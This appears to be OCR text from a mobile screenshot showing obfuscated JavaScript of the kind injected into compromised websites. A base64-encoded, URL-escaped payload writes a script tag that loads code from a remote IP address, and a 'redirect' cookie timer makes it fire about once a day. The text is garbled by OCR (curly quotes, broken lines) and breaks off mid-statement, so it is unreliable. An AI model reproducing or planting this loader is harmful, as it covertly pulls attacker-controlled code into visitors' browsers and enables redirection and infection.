
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NC
UyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3M
CUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOC
UyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2
OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1
e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+